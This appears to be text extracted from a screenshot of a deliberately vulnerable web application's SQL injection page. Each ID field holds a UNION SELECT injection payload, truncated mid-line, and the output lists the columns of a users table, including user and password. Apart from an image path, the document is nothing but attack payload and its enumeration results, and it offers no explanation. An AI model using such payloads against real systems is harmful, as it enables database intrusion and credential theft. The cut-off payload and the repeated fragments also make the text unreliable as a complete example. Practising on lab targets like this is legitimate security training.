 ID: ' union select null,concat(table_name,0x0a,column_n
First name:
Surname: users
user_id
ID: ' union select null,concat(table_name,0x0a,column_n
First name:
Surname: users
first_name
ID: ' union select null,concat(table_name,0x0a,column_n
First name:
Surname: users
last_name
ID: ' union select null,concat(table_name,0x0a,column_n
First name:
Surname: users
user
ID: ' union select null,concat(table_name,0x0a,column_n
First name:
Surname: users
password
ID: ' union select null,concat(table_name,0x0a,column_n
First name:
Surname: users
avatar